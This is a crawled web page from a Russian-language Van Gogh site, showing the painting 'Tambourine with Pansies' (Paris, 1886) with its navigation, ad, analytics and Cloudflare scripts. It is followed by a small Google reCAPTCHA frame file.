

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/paris53.html
body_size: 1913
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог Париж 1886-1888, Бубен и анютины глазки</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888 , Бубен и анютины глазки">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888, Бубен и анютины глазки">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Paris%20(1886-88)/2/%D0%91%D1%83%D0%B1%D0%B5%D0%BD%20%D0%B8%20%D0%B0%D0%BD%D1%8E%D1%82%D0%B8%D0%BD%D1%8B%20%D0%B3%D0%BB%D0%B0%D0%B7%D0%BA%D0%B8.jpg" alt=" Ван Гог Париж Бубен и анютины глазки " width="820"></p>
      <p> </p>
      <p><strong>Бубен и анютины глазки</strong></p>
      <p><strong>Париж весна 1886г. 46х55см. Amsterdam: Van Gogh Museum .</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="036a6d656c436a2e706c656a2d7176">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4OUTkr2UU3dMxxluuLaTBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010250498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>